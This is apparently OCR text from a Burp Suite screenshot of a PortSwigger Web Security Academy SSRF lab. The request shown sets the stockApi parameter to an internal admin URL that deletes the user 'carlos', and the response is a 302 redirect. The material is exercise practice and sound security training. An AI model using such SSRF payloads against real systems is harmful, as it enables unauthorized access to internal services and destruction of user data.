 1 2 3 4 2 2 21:36
Basic SSRF against anothe
https://0af20089036563
1 burp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Congratulatio
Hologram S
$16.10
Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Follow redirection Target: https://0af20089036563a081c734aa0069007b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af20089036563a081c734aa0069007b.web-security-academy.net
3 Cookie: session=OxtrAzt0r6V8n6uaPAtmVtggagZLtcc0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: uk-UA,uk;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af20089036563a081c734aa0069007b.web-security-academy.net/
product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0af20089036563a081c734aa0069007b.web-security-academy.net
11 Content-Length: 79
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http%3a%2f%2f192.168.0.145%3a8080%2fadmin%2fdelete%3fusername%3dca
rlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.145:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches
Inspector
Selection 70 (0x46)
Selected text
http%3a%2f%2f192.168.0.145%3a
8080%2fadmin%2fdelete%3fusern
ame%3dcarlos
Decoded from: URL encoding
http://192.168.0.145:8080/adm
in/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 3